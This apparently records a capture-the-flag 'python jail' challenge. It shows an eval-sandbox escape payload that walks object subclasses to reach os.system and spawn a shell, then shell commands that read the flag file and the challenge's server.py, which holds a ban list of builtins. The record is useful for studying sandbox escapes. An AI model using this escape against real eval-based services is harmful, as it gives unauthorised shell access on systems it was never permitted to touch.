 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,byte and `,",',+ Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115, 121, 115, 116, 101, 109]).decode()](().__class__.__base__.__subclasses__()[6]([115, 104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{5a1615b7-bf7e-45a8-829e-30a24585d0d5}
$ cat server.py
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flag
BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr','input','locals','globals','bytes']
my_eval_func_00EFCDB = eval
my_input_func_00FDCAB = input
for m in BANLIST:
    del __builtins__.__dict__[m]
del __loader__, __builtins__
def filter(s):
    not_allowed = set('"\'`+')
    return any(c in not_allowed for c in s)
英 拼
WELCOME = '''
'''
print(WELCOME)
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
print("Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,byte and `,\",',+ Good luck!")
input_data = my_input_func_00FDCAB("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(my_eval_func_00EFCDB(input_data)))
$